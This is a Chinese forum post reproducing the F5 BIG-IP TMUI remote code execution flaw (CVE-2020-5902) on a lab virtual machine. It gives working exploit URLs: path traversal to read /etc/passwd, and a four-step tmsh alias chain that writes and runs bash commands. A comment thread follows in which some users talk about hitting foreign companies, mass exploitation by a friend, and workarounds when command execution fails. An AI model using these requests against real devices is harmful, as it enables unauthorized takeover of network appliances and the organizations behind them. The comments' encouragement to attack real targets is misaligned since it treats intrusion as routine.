F5 BIG-IP 远程代码执行漏洞复现

漏洞详情

F5 BIG-IP 是美国F5公司一款集成流量管理、DNS、出入站规则、web应用防火墙、web网关、负载均衡等功能的应用交付平台。

在 F5 BIG-IP 产品的流量管理用户页面 (TMUI)/配置实用程序的特定页面中存在一处远程代码执行漏洞。

未授权的远程攻击者通过向该页面发送特制的请求包,可以造成任意Java 代码执行。进而控制 F5 BIG-IP 的全部功能,包括但不限于: 执行任意系统命令、开启/禁用服务、创建/删除服务器端文件等。

影响版本

BIG-IP 15.x: 15.1.0/15.0.0

BIG-IP 14.x: 14.1.0 ~ 14.1.2

BIG-IP 13.x: 13.1.0 ~ 13.1.3

BIG-IP 12.x: 12.1.0 ~ 12.1.5

BIG-IP 11.x: 11.6.1 ~ 11.6.5



下载地址

需要注册登录

漏洞复现

虚拟机用户名密码默认:root/default,第一次需要修改密码。输入config命令配置虚拟机网络

输入用户名密码:admin/a*****0(猜的默认密码为root密码)

然后第一次登录需要设置新密码



直接访问: https://192.168.150.100/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd

既可以看到任意文件读取

任意文件写入



命令执行:

执行bash命令

- create+cli+alias+private+list+command+bash

/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=create+cli+alias+private+list+command+bash

- 将要执行命令写入tmp下文档中

/tmui/login.jsp/..;/tmui/locallb/workspace/fileSave.jsp?fileName=/tmp/123&content=id

- 使用list命令来执行bash命令

/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=list+/tmp/123

- 删除第一步创建的cli

/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=delete+cli+alias+private+list

项目地址

https://github.com/jas502n/CVE-2020-5902

小提示:

有时候再执行命令时,可能会遇到回显为空的情况,这种情况可能是demo搭建起来后没有web登陆过系统,登录一次系统后应该会正常

评论27次

没遇到过

T就不少在用 嘘!

碰到一个项目访问f5他的页面和正常的网页一样,这是为什么

老实讲,在国内用这个的多不多

这样讲 一般年利润500W以上的企业 都有在用

不是这次漏洞通报,都没有见过这xi统

列目录的好像没办法列tmp的目录

国外大公司用F5负责均衡的很多,可以搞一波国外的目标

更多的是没权限执行命令吧。。 我本地是也是权限问题

我最开始也不能执行命令,后面莫名其妙又好了,中间的区别就是我登陆了web端

可以执行一下whoami吗 我 whoami 是tomcat 权限

刚遇到了,然而打不动

更多的是没权限执行命令吧。。 我本地是也是权限问题

我最开始也不能执行命令,后面莫名其妙又好了,中间的区别就是我登陆了web端

更多的是没权限执行命令吧。。 我本地是也是权限问题

大厂内网用的比较多,很多都是没有权限执行命令

看样子是需要登陆后才有漏洞吗

好多已经补了 不是应用的很广泛

速度这么快? 先搞来试试。感谢。

还没在国内见过这个xi统呢

这个貌似都是老外用的吧

rce概率低啊,试了十几个都没rce,我有朋友人家批量,这样成功的还可观点

还能列web目录来着。。。有时候碰上命令执行不成功的时候,可以考虑通过列目录和读文件来组合操作一波。。。

权限低的能替换list命令咩